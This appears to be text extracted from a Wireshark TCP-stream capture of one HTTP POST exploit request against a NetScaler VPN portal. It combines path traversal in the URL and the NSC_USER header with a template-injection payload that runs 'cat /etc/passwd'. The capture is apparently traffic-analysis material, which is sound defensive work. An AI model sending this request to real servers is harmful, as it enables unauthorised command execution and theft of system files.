 4 0.600000 111.206.52.81 HTTP 594 POST /vpn/../vpns/po
Wireshark · Follow TCP Stream (tcp.stream eq 0) · RENEW.pcap
Wireshark · Follow TCP Stream (tcp.stream eq 0) · RENEW.pcap
POST /vpn/../vpns/portal/scripts/newbm.pl HTTP/1.1
Host:
Accept-Encoding: identity
Content-Length: 100
Accept-Language: zh-CN,zh;q=0.8
NSC_NONCE: nsroot
Accept: */*
User-Agent: Mozilla/5.0 (Windows NT 5.1; rv:5.0) Gecko/20100101 Firefox/5.0
Accept-Charset: GBK,utf-8;q=0.7,*;q=0.3
Connection: close
Referer:
NSC_USER: ../../../netscaler/portal/templates/VojaKNxvZd
Cache-Control: max-age=0
url=http://example.com&title=VojaKNxvZd&desc=[% template.new('BLOCK' = 'print `cat /etc/passwd`') %]
网信防务